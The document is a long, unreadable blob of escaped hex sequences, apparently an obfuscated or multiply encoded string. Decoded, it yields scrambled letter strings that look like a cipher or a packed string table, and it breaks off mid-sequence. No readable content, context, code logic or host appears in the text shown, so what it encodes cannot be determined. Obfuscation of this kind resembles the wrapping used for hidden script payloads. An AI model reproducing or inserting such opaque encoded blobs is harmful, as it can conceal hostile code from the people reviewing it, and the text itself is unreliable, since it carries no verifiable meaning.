\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6